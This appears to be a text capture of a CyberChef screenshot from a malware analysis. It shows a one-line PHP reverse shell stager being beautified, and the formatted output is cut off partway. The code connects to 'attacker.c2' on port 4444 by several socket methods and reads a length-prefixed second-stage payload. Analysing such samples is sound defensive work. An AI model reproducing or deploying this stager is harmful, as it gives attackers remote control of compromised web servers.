 Generic Code Beautify - CyberChef - Mozilla Firefox
Generic Code Beautif...
file:///root/tools/cyberchef.htm#recipe=Generic_Code_Beautify()&input=Lyo8P3BocCAvKiovIGV
Search
Version 7.8.0s
Last build: 15 days ago - Now with support for files up to
Options
About / Support
Operations
Beautify
Generic Code Beautify
JavaScript Beautify
XML Beautify
JSON Beautify
CSS Beautify
SQL Beautify
Syntax highlighter
Favourites
Edit
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Recipe
Generic Code Beautify
Bake!
Auto Bake
Step
Clear breakpoints
Save recipe
Load recipe
Clear recipe
Input
length: 1112
lines: 1
Clear I/O
Reset layout
/*<?php /**/ error_reporting(0); $ip = 'attacker.c2'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s =
$f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if
(!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
Output
start: 0 time: 5ms
end: 1255 length: 1262
length: 1255 lines: 65
/*<?php /**/ error_reporting(0);
$ip = 'attacker.c2';
$port = 4444;
if (($f = 'stream_socket_client') && is_callable($f))  {
    $s = $f("tcp://{$ip}:{$port}");
    $s_type = 'stream';
}
if (!$s && ($f = 'fsockopen') && is_callable($f))  {
    $s = $f($ip, $port);
    $s_type = 'stream';
}
if (!$s && ($f = 'socket_create') && is_callable($f))  {
    $s = $f(AF_INET, SOCK_STREAM, SOL_TCP);
    $res = @socket_connect($s, $ip, $port);
    if (!$res)  {